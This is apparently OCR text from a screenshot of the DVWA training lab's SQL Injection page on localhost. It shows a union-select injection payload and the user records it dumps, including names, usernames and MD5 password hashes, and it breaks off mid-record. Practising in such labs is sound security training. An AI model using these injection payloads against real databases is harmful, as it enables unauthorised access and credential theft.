 127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2C
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGPT
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo